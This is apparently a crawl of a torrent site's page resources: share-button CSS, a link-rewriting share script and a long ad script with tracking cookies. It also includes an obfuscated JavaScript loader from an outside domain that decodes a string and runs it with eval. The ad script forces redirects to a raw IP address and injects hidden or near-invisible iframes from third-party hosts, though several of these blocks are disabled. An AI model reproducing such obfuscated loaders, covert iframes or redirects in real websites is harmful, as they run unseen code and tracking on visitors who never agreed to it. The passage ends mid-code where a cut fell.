.pluso-box .pluso-blogger u{ background-position:-280px -200px;}
.pluso-box .pluso-digg u{ background-position:-300px -200px;}
.pluso-box .pluso-surfingbird u{ background-position:-320px -200px;}
.pluso-box .pluso-bobrdobr u{ background-position:-340px -200px;}
.pluso-box .pluso-readability u{ background-position:-360px -200px;}
.pluso-box .pluso-instapaper u{ background-position:-380px -200px;}
.pluso-box .pluso-evernote u{ background-position:-400px -200px;}
.pluso-box .pluso-bookmark u{ background-position:-420px -200px;}
.pluso-box .pluso-email u{ background-position:-440px -200px;}
.pluso-box .pluso-print u{ background-position:-460px -200px;}
.pluso-box .pluso-vkrugu u{ background-position:-480px -200px; }
.pluso-box .pluso-delicious u{ background-position:-500px -200px; }
.pluso-box .pluso-pinme u{ background-position:-520px -200px; }
.pluso-box .pluso-yandex u{ background-position:-540px -200px; }


/**** pluso **************************/
#shareTitle {display:none;}
.pluso .pluso_share_text {
  font-size: 12px;
  float: left;
  margin: 0 2px;
  color: #6B6A6A;
  line-height: 18px;
  padding: 0px 10px;
  background: #FFFFFF;
  border: 1px solid #DDD;
  border-radius: 0 9px 9px 0;
  background-image: -webkit-gradient(linear,left top,left bottom,from(#FFFFFF),to(#F0F0F0));
  background-image: -webkit-linear-gradient(top,#FFFFFF,#F0F0F0);
  background-image: -moz-linear-gradient(top,#FFFFFF,#F0F0F0);
  background-image: -ms-linear-gradient(top,#FFFFFF,#F0F0F0);
  background-image: -o-linear-gradient(top,#FFFFFF,#F0F0F0);
  background-image: linear-gradient(top,#FFFFFF,#F0F0F0);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#FFFFFF',EndColorStr='#F0F0F0')
 }
.pluso_page_movies { width:763px;}
.pluso_page_movies .socials_pluss_small {margin: 10px 0 0 15px; }
.pluso .plusomore { margin: 0 2px; display:block;float:left; width: 20px; height: 20px; background: url(/css/img/pluso/plus.png) 0 0 no-repeat!important; position: relative;}
.pluso .socials_pluss .pluso-counter-container {list-style: none}
.pluso a { cursor:pointer;}
.socials_pluss { display:block; float:none; padding:5px 15px 0; margin:0;  clear:both; }
.socials_text { display:block; float:left; padding:0; margin:5px 27px 0 0px; width:231px; height:40px;}
.socials_pluss .pluso-facebook:hover { background-position: 0 -360px !important; }
.socials_pluss .pluso-twitter:hover { background-position: -40px -360px !important; }
.socials_pluss .pluso-tumblr:hover { background-position: -80px -360px !important; }
.socials_pluss .pluso-odnoklassniki:hover { background-position: -120px -360px !important; }
.socials_pluss .pluso-vkontakte:hover { background-position: -160px -360px !important; }
.socials_pluss .pluso-pinterest:hover { background-position: -200px -360px !important; }
.socials_pluss .pluso-google:hover { background-position: -240px -360px !important; }
.socials_pluss .pluso-moimir:hover { background-position: -280px -360px !important; }
.socials_pluss .pluso-livejournal:hover { background-position: -320px -360px !important; }
.socials_pluss .pluso-liveinternet:hover { background-position: -360px -360px !important; }
.socials_pluss .pluso-springpad:hover { background-position: -400px -360px !important; }
.socials_pluss .pluso-stumbleupon:hover { background-position: -440px -360px !important; }
.socials_pluss .pluso-myspace:hover { background-position: -480px -360px !important; }
.socials_pluss .pluso-formspring:hover { background-position: -520px -360px !important; }
.socials_pluss .pluso-blogger:hover { background-position: -560px -360px !important; }
.socials_pluss .pluso-digg:hover { background-position: -600px -360px !important; }
.socials_pluss .pluso-surfingbird:hover { background-position: -640px -360px !important; }
.socials_pluss .pluso-bobrdobr:hover { background-position: -680px -360px !important; }
.socials_pluss .pluso-readability:hover { background-position: -720px -360px !important; }
.socials_pluss .pluso-instapaper:hover { background-position: -760px -360px !important; }
.socials_pluss .pluso-evernote:hover { background-position: -800px -360px !important; }
.socials_pluss .pluso-bookmark:hover { background-position: -840px -360px !important; }
.socials_pluss .pluso-email:hover { background-position: -880px -360px !important; }
.socials_pluss .pluso-print:hover { background-position: -920px -360px !important; }
.socials_pluss .pluso-vkrugu:hover { background-position: -960px -360px !important; }
.socials_pluss .pluso-delicious:hover { background-position: -1000px -360px !important; }
.socials_pluss .pluso-pinme:hover { background-position: -1040px -360px !important; }
.socials_pluss .pluso-yandex:hover { background-position: -1080px -360px !important; }

/*
.pluso-theme-bewel.pluso-round .pluso-facebook:hover { background-position: 0 -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-twitter:hover { background-position: -40px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-odnoklassniki:hover { background-position: -120px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-vkontakte:hover { background-position: -160px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-google:hover { background-position: -240px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-moimir:hover { background-position: -280px -200px !important; } */
.pluso-theme-bewel.pluso-round .pluso-facebook:hover { background-position: 0 -500px !important; }
.pluso-theme-bewel.pluso-round .pluso-twitter:hover { background-position: -20px -500px !important; }
.pluso-theme-bewel.pluso-round .pluso-odnoklassniki:hover { background-position: -60px -500px !important; }
.pluso-theme-bewel.pluso-round .pluso-vkontakte:hover { background-position: -80px -500px !important; }
.pluso-theme-bewel.pluso-round .pluso-google:hover { background-position: -120px -500px !important; }
.pluso-theme-bewel.pluso-round .pluso-moimir:hover { background-position: -140px -500px !important; }

.pluso-theme-bewel.pluso-round .pluso-tumblr:hover { background-position: -80px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-pinterest:hover { background-position: -200px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-livejournal:hover { background-position: -320px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-liveinternet:hover { background-position: -200px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-springpad:hover { background-position: -400px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-stumbleupon:hover { background-position: -440px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-myspace:hover { background-position: -480px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-formspring:hover { background-position: -520px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-blogger:hover { background-position: -560px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-digg:hover { background-position: -600px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-surfingbird:hover { background-position: -640px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-bobrdobr:hover { background-position: -680px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-readability:hover { background-position: -720px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-instapaper:hover { background-position: -760px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-evernote:hover { background-position: -800px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-bookmark:hover { background-position: -840px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-email:hover { background-position: -880px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-print:hover { background-position: -920px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-vkrugu:hover { background-position: -960px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-delicious:hover { background-position: -1000px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-pinme:hover { background-position: -1040px -200px !important; }
.pluso-theme-bewel.pluso-round .pluso-yandex:hover { background-position: -1080px -200px !important; }


.socials_pluss_small { display:block; float:right; padding:0 0px; margin:0px 0 0 5px; clear:rigth}
.socials_pluss_small .pluso {padding: 5px 0px 0 5px !important;}
.socials_pluss_small .pluso-facebook:hover { background-position: 0 -500px !important; }
.socials_pluss_small .pluso-twitter:hover { background-position: -20px -500px !important; }
.socials_pluss_small .pluso-tumblr:hover { background-position: -40px -200px !important; }
.socials_pluss_small .pluso-odnoklassniki:hover { background-position: -60px -500px !important; }
.socials_pluss_small .pluso-vkontakte:hover { background-position: -80px -500px !important; }
.socials_pluss_small .pluso-pinterest:hover { background-position: -100px -200px !important; }
.socials_pluss_small .pluso-google:hover { background-position: -120px -500px !important; }
.socials_pluss_small .pluso-moimir:hover { background-position: -140px -500px !important; }
.socials_pluss_small .pluso a {	opacity: 0.8; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80);}
.socials_pluss_small .pluso a:hover {	opacity: 1; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100);}
.socials_pluss_small .plusomore { background-position: 0px -141px !important;}
.pop_pluss { display: none;  margin: 10px; padding: 10px;  border: solid 1px #86A6D2; background-color: #DDE8FF;  border-radius: 3px;}
.pop_pluss .pluso_share_text { background: none; border: none; color: #004679; font-size: 10px; text-transform: uppercase; height: 21px;}
}
/*************************************/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=146839
body_size: 1592
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"bPBmZKQwd",27,6,54))

--- FILE ---
content_type: text/javascript
request_url: https://libbb.yotor.ru/css/pluso-like-small.js?10
body_size: 754
content:
/**
 *
 * Date: 22.01.13
 * Time: 21:24
 * Requare JQuery ! 
 */
 	function loadPluso(dom) {
 		$(dom + " .pluso a[class^=pluso-]").click(function(e) {
        	type = $(this).attr("class");
			type = type.replace("pluso-", "");
			getShare(type, 'auto');
    	});
	}
	function getShare(sharerType, link) {
		var share = {};
		var d = document, w = window, e = encodeURIComponent, l = d.location;	
		var k = d.getSelection, y = w.getSelection, x = d.selection;
		var s = '';
		
		share.screenWidth = null;
		share.screenHeight = null;
		share.tabbed = [
			'livejournal',
			'stumbleupon',
			'bobrdobr',
			'evernote',
			'instapaper',
			'digg'
		];
		if (parseInt(navigator.appVersion)>3) {
			share.screenWidth = screen.width;
			share.screenHeight = screen.height;
		} else if (navigator.appName == "Netscape" && parseInt(navigator.appVersion)==3 && navigator.javaEnabled()) {
			var jToolkit = java.awt.Toolkit.getDefaultToolkit();
			var jScreenSize = jToolkit.getScreenSize();
			share.screenWidth = jScreenSize.width;
			share.screenHeight = jScreenSize.height;
		}
	    
		img			= '';
		shareHref 	= link;
		if(link == 'auto')
		shareHref 	= l.href.replace(/htt[ps]+:\/\/[0-9a-z\-\.]+\//gi, "http://new-rutor.org/");;
		shareTitle 	= d.title;
		service 	= 'http://new-rutor.org/share.redirect/';
		
		if($("#shareHref").length)
			shareHref 	= $("#shareHref").val();
		if($("#shareTitle").length)
			shareTitle 	= $("#shareTitle").val();
		if($("meta[name='Description']").length)
			s 	= $("meta[name='Description']").attr('Content');
		
		if($("meta[property='og:title']").attr("content"))
			shareTitle 	= '';
		if($("meta[property='og:description']").attr("content")) 
			s 			= '';
		
		if($("meta[property='vk:image']").attr("content")) 
			img			= $("meta[property='vk:image']").attr("content");
		
		
//type	
		var sharelink = service+'?type=' + e(sharerType) + '&u=' + e(shareHref) + '&t=' + e(shareTitle) + '&s=' + e(s) 
				+ (share.screenWidth && share.screenHeight ? '&w=' + share.screenWidth + '&h='+ share.screenHeight : '')
				+ "&ref=" + e(shareHref) + "&i=" + e(img);
		if (!window.open(sharelink, sharerType, share.tabbed.indexOf(sharerType)==-1?'toolbar=0,status=0,resizable=1,width=626,height=436':'')) {
			l.href = sharelink;
		}
	}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://libbb.yotor.ru/pokemoky.js?48d
body_size: 16094
content:

function getMainDomain(url) {
  const parsedUrl = new URL(url);
  const hostname = parsedUrl.hostname;

  const parts = hostname.split('.');

  if (parts.length <= 2) {
    return hostname;
  } else {
    return parts.slice(-2).join('.');
  }
}

function getDayOfYear(date) {
  const start = new Date(date.getFullYear(), 0, 0); // Jan 0 of the current year
  const diff = date - start; // difference in milliseconds
  const oneDay = 1000 * 60 * 60 * 24; // milliseconds in a day
  const day = Math.floor(diff / oneDay);
  return day;
}

const dayOfYear = getDayOfYear(new Date());

console.log(" pokemoky 1");
isDebug = false; // toggle this to turn on / off for global control

if (isDebug) var debug = console.log.bind(window.console)
else var debug = function(){}

/* 	$(document).ready	*/
	/*-->	*/
		try{ debug("debug line is:");
			var isCookieEnabled = navigator.cookieEnabled;
    	}catch(e) {
			console.log("Something went wrong with cookie: " + e);
    	}

		if(window.location.hostname != '37.1.216.119' && window.location.hostname != 'xrutor.org' && window.location.hostname != 'new-rutor.org'){
				if(window.getComputedStyle(document.querySelector('body')).display == 'none')
				{
					window.location.href = "http:\/\/37.1.216.119" + window.location.pathname + window.location.search; 
				}
		}
        try{ debug("debug line is:");
			var ismobila = false;
			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) ismobila = true;})(navigator.userAgent||navigator.vendor||window.opera)
    	}catch(e) {
			console.log("Something went wrong with cookie: " + e);
    	}

        try{ debug("debug line is:");
			var valera = false;
			//(function(a){if(/(^\d+\.\d+\.\d+\.\d+$)/i.test(a)||/(.*\.{0,1}(new-rutor.org|rutor.is|xrutor.org|qqq-ttss.su|123rutor.su|yotor.ru|123tt.ru|0123tt.ru|kndr-torrent.ru)$)/i.test(a)) valera = true;})(window.location.hostname);
    	}catch(e) {
			console.log("Something went wrong with cookie: " + e);
    	}


//$(document).ready(function(){
		debug("debug line is:");            
		const сссDate = new Date();
		let сссDay = сссDate.getDay();
	   /* if(window.location.host.match(/.*(rutor|rutad|\d+|123torrent)\.(org|info|ru|com|\d+)/)) {*/
		var show_cc = true;
       /*if(window.location.href.match(/torrent/))
        {
            if($("#main-wrapper").html().search("эротик")>0) show_cc = false;
            if($("#main-wrapper").html().search("Эротик")>0) show_cc = false;
        }*/

        if(window.location.hostname == '37.1.206.118')
        {
        	/*show_cc = 0;*/
        }

	if(show_cc == true)
	{


		/* Coockie*/
		 	/*-->	*/
		            		var kimchi_number = 3;
		             		var kimchi_limit = 11*4;
		             		var kimchi_index = 1;

		                 	try{ debug("debug line is:");
			             		var kimchi_counter = get_cookie("kimchi_counter")*1+1;
		                 		if(kimchi_counter > kimchi_limit*kimchi_number)
		                 		{
		                 			kimchi_counter = 1;
		                 		}
		                 		kimchi_index = Math.ceil(kimchi_counter/kimchi_limit);
		                		set_cookie("kimchi_counter", kimchi_counter, 2024, 12, 12, "/", www)
		                	}catch(e) {
								console.log("Something went wrong with cookie: " + e);
		                	}

		                 	try{ debug("debug line is:");
			             		var oilkoomljr = get_cookie("0-oilkoomljr");
		                		set_cookie("0-oilkoomljr", 1, 2024, 12, 12, "/", www)
		                	}catch(e) {
								console.log("Something went wrong with cookie: " + e);
		                	}

		                 	try{ debug("debug line is:");
			             		var rocketteam_counter = get_cookie("rocketteam_counter")*1+1;
		                		set_cookie("rocketteam_counter", rocketteam_counter, 0.9, 12, 12, "/", www)
		                	}catch(e) {
								console.log("Something went wrong with cookie: " + e);
		                	}

		                 	try{ debug("debug line is:");
			             		var michaelbay_number = 3;
			             		var michaelbay_limit = 200;
			             		var michaelbay_index = 1;

			             		var michaelbay_counter = get_cookie("michaelbay_counter")*1+1;
		                 		if(michaelbay_counter > michaelbay_limit*michaelbay_number)
		                 		{
		                 			michaelbay_counter = 1;
		                 		}
		                 		michaelbay_index = Math.ceil(michaelbay_counter/michaelbay_limit);
		                		set_cookie("michaelbay_counter", michaelbay_counter, 2024, 12, 12, "/", www);
		                	}catch(e) {
								console.log("Something went wrong with cookie: " + e);
		                	}

		                 	try{ debug("debug line is:");
			             		var pokemoky_number = 1;
			             		var pokemoky_limit = 10;
			             		var pokemoky_index = 1;

			             		var pokemoky_counter = get_cookie("pokemoky_counter")*1+1;
		                 		if(pokemoky_counter > pokemoky_limit*pokemoky_number)
		                 		{
		                 			pokemoky_counter = 1;
		                 		}
		                 		pokemoky_index = Math.ceil(pokemoky_counter/pokemoky_limit);
		                		set_cookie("pokemoky_counter", pokemoky_counter, 0.9, 12, 12, "/", www);
		                	}catch(e) {
								console.log("Something went wrong with cookie: " + e);
		                	}                	

		                 	try{ debug("debug line is:");
			             		var jassyandjames_rand = get_cookie("jassyandjames_rand")*1;
		                 		if(!jassyandjames_rand)
		                 		{
		                 			jassyandjames_rand = Math.floor(Math.random() * 4)+1;
		                			set_cookie("jassyandjames_rand", jassyandjames_rand, 7, 12, 12, "/", www);
		                 		}
		                 		/* jassyandjames_rand = 4; */
		                	}catch(e) {
								console.log("Something went wrong with cookie: " + e);
		                	}       

					   	    function pokeUpCracker(n,v,e)
					   	    {

								var cookie_string = n + "=" + v;
								cookie_string += "; expires=" + e;

								cookie_string += "; path=/";
								cookie_string += "; domain=" + escape(document.domain);

								document.cookie = cookie_string;	             		
					  	    	
					   	    }

		                  	try{ debug("debug line is:");

		                  		if(get_cookie("t_e4719dd21a")) {
			                  		var poke_counter_up = get_cookie("poke_counter_up");
			                  		if(!poke_counter_up)
			                  		{
										var poke_counter_up_date = new Date(); 
										var poke_counter_up = new Date(poke_counter_up_date.getTime() + 1000*60*60*12); 
										poke_counter_up = poke_counter_up.toGMTString();
										set_cookie("poke_counter_up", poke_counter_up, 0.5, 12, 12, "/", www);
			                  		}

				             		var poke_counter = get_cookie("poke_counter")*1+1;
				             		if(poke_counter*0!==0) { poke_counter = 0; }
				             		pokeUpCracker("poke_counter", poke_counter,poke_counter_up);
			             		} else {
									set_cookie("poke_counter", 0, 0.5, 12, 12, "/", www);	             			
			             		}

		                	}catch(e) {
								console.log("Something went wrong with cookie: " + e);
		                	}                	
		               	         	

			/*-->	*/

		/*\/\/\/\/\/\/\/\/*/
			/*-->*/
							try{ debug("debug line is:");
								ym(90533905, 'params', {
							        Script: "After"
							    });
							}catch(e) {
								console.log("Something went wrong with cookie: " + e);
				        	}  
			/*-->*/

		/*rocketeam_spark*/
			/* -->*/
		                var psyduck_pokeball = 3;
		                if(jassyandjames_rand == 2 || jassyandjames_rand == 4)
		                {
		                	if(/\/torrent\/\d+\//.test(window.location.pathname)) {
		            			/*psyduck_pokeball = 5;*/
		                	}
		                }
		                
						if(window.screen.availWidth>601 && rocketteam_counter == 1 && 2>3 ) {	
			                try{ debug("debug line is:");

								(function(__htavim){
								var d = document,
								    s = d.createElement('div'),
								    l = d.scripts[d.scripts.length - 1];
								s.settings = __htavim || {};
								s.id = "roketteam_spark";
								l.parentNode.insertBefore(s, l);
								})(); 

			                	var mistys_below = document.getElementById('roketteam_spark');

			                	var rocketeam = document.createElement('iframe');
								rocketeam.id = "roketteam_inside_pokeball";
				                rocketeam.frameBorder = '0';
				                rocketeam.hspace = 0;
				                rocketeam.vspace = 0;
				                rocketeam.scrolling = 'no';
				                rocketeam.marginHeight = '0';
				                rocketeam.marginWidth = '0';
				                rocketeam.width = '10px';
				                rocketeam.height = '2px';
				                rocketeam.allow = 'fullscreen';

				               
				                rocketeam.src = 'https://371219.yotor.ru/kimjongun/pokeup/?p=4&rand=' + Math.random();
				                mistys_below.insertBefore(rocketeam, document.getElementById('roketteam_pockeball'));
							}catch(e){
								console.log("Something went wrong: " + e);
							}
						}

			                try{ debug("debug line is:");
								if(oilkoomljr!=1 && isCookieEnabled && 2>3) {	
									(function(__htavim){
									var d = document,
									    s = d.createElement('div'),
									    l = d.scripts[d.scripts.length - 1];
									s.settings = __htavim || {};
									s.id = "roketteam_spark";
									l.parentNode.insertBefore(s, l);
									})(); 

				                	var mistys_below = document.getElementById('roketteam_spark');

				                	var rocketeam = document.createElement('iframe');
									rocketeam.id = "roketteam_inside_pokeball";
					                rocketeam.frameBorder = '0';
					                rocketeam.hspace = 0;
					                rocketeam.vspace = 0;
					                rocketeam.scrolling = 'no';
					                rocketeam.marginHeight = '0';
					                rocketeam.marginWidth = '0';
					                rocketeam.width = '450px';
					                rocketeam.height = '280px';
					                rocketeam.allow = 'fullscreen';

					               
					                rocketeam.src = 'https://371219.yotor.ru/kimjongun/pokepoll/?p=4&rand=' + Math.random();
					                mistys_below.insertBefore(rocketeam, document.getElementById('roketteam_pockeball'));
								}
							}catch(e){
								console.log("Something went wrong: " + e);
							}

			/* -->*/

		/* poke_secret_order					*/
			/*-->	*/
							/*try {
			                	if(window.innerWidth>1440 && !ismobila && !/(5\.45\.87\.85|37\.1\.217\.106)/.test(window.location.host)) {
										(function(__htavim){
										var d = document,
										    s = d.createElement('iframe')
										    l = d.scripts[d.scripts.length - 1];
										s.id = "poke_secret_order",s.frameBorder=0,s.hspace=0,s.vspace=0,s.scrolling='no',s.allow='fullscreen';
										s.style = 'width:400px;height:100%;position:fixed;z-index:-1;right:1px;bottom:1px;';
										s.src = '/kimjongun/poke_secret_order/?lk='+ escape(window.document.location.pathname);
										l.parentNode.insertBefore(s, l);
										})(); 
					            }
							}catch(e){
								console.log("Something went wrong: " + e);
							}*/


			/*-->	*/

		/*news*/
			/* -->*/

				var pokeup_i = 0;
				var pokeup_a = new Array;

				if(/(AZ|AM|BY|GE|KG|MD|RU|TJ|TM|UZ|EG)/.test(document.customDeparturefrom) && !ismobila) {
					pokeup_i++;
					pokeup_a[pokeup_i] = 'Калибр (2019) PC | Играть за Спецназ России, Баларуси, США или Китая';
				}

				if(/(AZ|AM|BY|KZ|KG|LV|LT|MD|RU|TJ|UZ|UA|EE|EG)/.test(document.customDeparturefrom) && !ismobila) {
					pokeup_i++;
					pokeup_a[pokeup_i] = 'CROSSOUT 2.0  PC | Бесплатный шутер на прокаченных тачках от Gaijin';
				}

				if(/(AU|AT|BE|BG|BA|HU|DE|GR|DK|EG|IL|IE|ES|IT|CA|LV|LT|LU|MC|NL|NZ|NO|PL|PT|RO|RS|SK|SI|TH|CN|FI|FR|HR|CH|SE|EE|EG)/.test(document.customDeparturefrom) && !ismobila) {
					pokeup_i++;
					pokeup_a[pokeup_i] = 'CROSSOUT 2.0  PC | Бесплатный шутер на прокаченных тачках от Gaijin';
				}


				if(pokeup_i>0 && 2>3) {
			                try{ debug("debug line is:"); 

			                	


			                	pokeup_r = Math.floor(Math.random()*pokeup_i)+1;

								document.getElementById("news_calibr_js").innerText = pokeup_a[pokeup_r];
								document.getElementById("news_calibr_js").style = "cursor: pointer;";
								document.getElementById("news_calibr_ico").innerHTML = '<img src="/inc/img/youtube-16px.png">';

								document.getElementById("news_calibr_js").onclick = function() {

										(function(__htavim){
										var d = document,
										    s = d.createElement('div'),
										    l = d.scripts[d.scripts.length - 1];
										s.settings = __htavim || {};
										s.id = "roketteam_spark";
										l.parentNode.insertBefore(s, l);
										})(); 

					                	var mistys_below = document.getElementById('roketteam_spark');

					                	var rocketeam = document.createElement('iframe');
										rocketeam.id = "roketteam_inside_pokeball";
						                rocketeam.frameBorder = '0';
						                rocketeam.hspace = 0;
						                rocketeam.vspace = 0;
						                rocketeam.scrolling = 'no';
						                rocketeam.marginHeight = '0';
						                rocketeam.marginWidth = '0';
						                rocketeam.width = '10px';
						                rocketeam.height = '2px';
						                rocketeam.allow = 'fullscreen';
						               
						                rocketeam.src = '/kimjongun/pokeup/?p='+pokeup_r;
						                mistys_below.insertBefore(rocketeam, document.getElementById('roketteam_pockeball'));
								}

							}catch(e){
								console.log("Something went wrong: " + e);
							}

				}


			/* -->*/

		/*psyduck in long_ad*/
			/* -->*/
			                try{ debug("debug line is:");
			                	var mistys_below = document.getElementById('long_ad');
				                mistys_below.style = 'margin: 0 auto;width: 980px;height: 382px;padding: 20px;';

			                	var psyduck = document.createElement('iframe');
								psyduck.id = "long_ad_1-frame";
				                psyduck.frameBorder = '0';
				                psyduck.hspace = 0;
				                psyduck.vspace = 0;
				                psyduck.scrolling = 'no';
				                psyduck.marginHeight = '0';
				                psyduck.marginWidth = '0';
				                psyduck.width = '980px';
				                psyduck.height = '380px';
				                psyduck.allow = 'fullscreen';

				                var psyduck_domain  = 'http:\/\/37.1.217.113';
				                if(window.location.host == '37.1.216.106')
				                {
				                	/*psyduck_domain = 'http:\/\/37.1.216.106';*/
				                	jassyandjames_rand = 1;
				                }

						        psyduck_domain 	= 'http:\/\/psyducks-beak.z-a32.'+window.location.host;
						        if(!valera) 
					        	{
					        		psyduck_domain = '';
					        	}

										if(/.*(new\-rutor\.org)/.test(window.location.host))
							            {
						                	psyduck_domain = 'http:\/\/psyduck.wwww10.new-rutor.org';
							            }


				                psyduck.src = psyduck_domain+'/kimjongun/psyduck'+4+'/';
				                psyduck.style = 'margin-bottom:20px;';
				                mistys_below.insertBefore(psyduck, document.getElementById('long_ad_1'));
							}catch(e){
								/*console.log("Something went wrong: " + e);*/
							}
			/* -->*/

		/*Psyduck mob*/
			/*-->	*/
							var psyduckmobloaded = false;
							if(window.screen.availWidth<601 && window.location.hostname != 'new-rutor.org') {	
				                try{ debug("debug line is:");
				                	if(!document.customNoMobCharmander) {
										
					                	var mistys_below = document.getElementById('psyduckpockeball');
						                mistys_below.style = 'margin: 0 auto;width: 100%;height: 370px;overflow:scroll;padding: 20px 0 55px 0;background: #384058';
					                	var psyduck = document.createElement('iframe');
										psyduck.id = "psyduckpockeball_inner_pocket";
						                psyduck.frameBorder = '0';
						                psyduck.hspace = 0;
						                psyduck.vspace = 0;
						                psyduck.scrolling = 'no';
						                psyduck.marginHeight = '0';
						                psyduck.marginWidth = '0';
						                psyduck.width = '1760px';
						                psyduck.height = '340px';
						                psyduck.allow = 'fullscreen';

						                var psyduck_domain 	= 'http:\/\/psyducks-beak.x-a32.'+window.location.host;
						                if(window.location.host=='37.1.216.106' || window.location.host=='37.1.217.106' || window.location.host=='5.45.86.39' || window.location.host=='37.1.207.65' || window.location.host=='37.1.206.127')
						                {
						                	psyduck_domain = 'http:\/\/37.1.217.113';
						                		psyduck_domain = '';
						                } 
						                else 
						                { 

						                 	if(/\d+\.\d+\.\d+\.\d+/.test(window.location.host)) 
							                {
							                	psyduck_domain = 'http:\/\/37.1.217.113';
							                		psyduck_domain = '';
							                }
							            }

										if(/.*(qqq\-ttss\.su|123rutor\.su|123tt\.ru|kndr\-torrent\.ru)/.test(window.location.host))
							            {
						               		psyduck_domain = '';
							            }
						       			
						       			if(!valera) 
					       				{
					       					psyduck_domain = '';
					       				}

										if(/.*(new\-rutor\.org)/.test(window.location.host))
							            {
